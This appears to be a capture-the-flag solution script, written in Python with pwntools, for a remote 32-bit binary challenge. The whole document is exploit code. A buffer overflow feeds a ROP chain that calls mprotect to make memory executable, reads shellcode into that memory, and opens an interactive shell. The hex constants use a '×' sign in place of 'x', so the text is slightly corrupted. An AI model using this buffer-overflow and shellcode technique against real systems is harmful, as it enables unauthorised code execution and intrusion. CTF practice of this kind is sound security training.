 #!/usr/bin/env python
#coding=utf-8
from pwn import *
context(arch='i386',log_level='debug',os='linux')
p=remote("node3.buuoj.cn",29395)
get_flag=0×80489b8
pop_3=0×0809e4c5 #pop ebp ,esi ,edi ,ret
start_addr=0×80ea000
elf=ELF('./1')
mprotect=elf.sym['mprotect']
read=elf.sym['read']
payload='a'*0×38+p32(mprotect)+p32(pop_3)+p32(start_addr)+p32(0×100)+p32(7)
payload+=p32(read)+p32(pop_3)+p32(0)+p32(start_addr)+p32(0×100)
payload+=p32(start_addr)
p.sendline(payload)
payload=asm(shellcraft.sh())
p.sendline(payload)
p.interactive()